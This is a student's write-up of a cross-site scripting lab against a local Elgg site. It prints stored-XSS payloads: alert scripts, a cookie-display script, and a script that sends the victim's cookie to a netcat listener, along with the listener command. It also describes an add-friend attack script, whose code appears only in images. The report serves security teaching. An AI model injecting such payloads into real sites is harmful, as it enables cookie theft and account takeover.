Cross-Site Scripting (XSS) Attack Lab

Shang Zewen 1003623

Set up:

1. DNS configuration:

Since we only can visit the website within the VM, so to do the attack, we need to map the URL www.example1.com to the local address which is 127.0.0.1.



1. Apache Configuration

We need to add a virtual host configuration for the URL ‘www.example1.com’ to the ‘000-default.conf’ file which under directory ‘/etc/apache2/sites-avaliable’. I assign a documentroot directory for this URL and store all the .js file in that directory.





Task1: Posting a Malicious Message to Display an Alert Window

To display a alert window, I directly wrote a short javascript code to the brief description field under Samy's profile page, after someone else visits Samy's profile, an alert window shows up which shows “XSS”.



On the other hand, I also create a task1.js file and store it at the directory ‘/var/www/Example1’. Under this condition, I can bind the attack to the website [www.example1.com](http://www.example1.com) which is the virtual host we created at the VM. Moreover, I also copy the task1.js file to the directory ‘/var/www/html’ to make sure the task1.js can be founded.



After set up, I change Samy's brief description field to <script type= “text/javascript” src = “http://www.example1.com/task1.js” > </script>”, under this condition, when people visit Sammy's profile an HTTP request will send to www.example1.com/task1.js, then the alert window will be displayed.



Task2: Posting a Malicious Message to Display Cookies

To display the victim’s secret cookies, I add ‘<script>alert(document.cookie);</script>’ to Samy's brief description field under his profile page. Then when people visit his profile alert window which contains the victim’s cookies will be displayed.



Task3: Stealing Cookies from the victim machine

To display the user’s cookie to the attacker’s machine, we can insert a <img> tag with its src attribute set to the attacker’s machine to a piece of JavaScript code. When the JavaScript insert the img tab, the browser tries to load the image from the URL in the src field; this results in an HTTP Get request sent to the attacker’s machine. Where the attacker has a TCP server listening to the same port.

Firstly, I set up a TCP server by using the Netcat tool with the command “nc -l 5555 -v”. Then I add the JavaScript code “<script>document.write(‘<img src =http://127.0.0.1:5555?c=’+escape(document.cookie) +’>’); </script> to the brief description filed under Samy's profile page. When people visit his profile, the victim's secret cookie will be printed out at Samy's terminal.



Task4: Becoming the Victim’s Friend

To construct the attacker program, we need first find how a legitimate user adds a friend in Elgg. More specifically, we need to figure out what is sent to the server when a user adds a friend. Under this condition, I signed in to Alice's account then add Samy as a friend, then I check the HTTP packet send out by the server on Wireshark, then I can find out the legitimate user add format and Smay’s id.



By having this information, I construct a task4.js file to finish this attack.



Then I copy the content of the task4.js to the “About Me” field of Samy’s profile page under Text mode. Under this condition, when people visit Samy's profile it will send an add friend request to Samy then add Samy as his/her friend.



As you can see, initially Boby doesn’t have any friends.

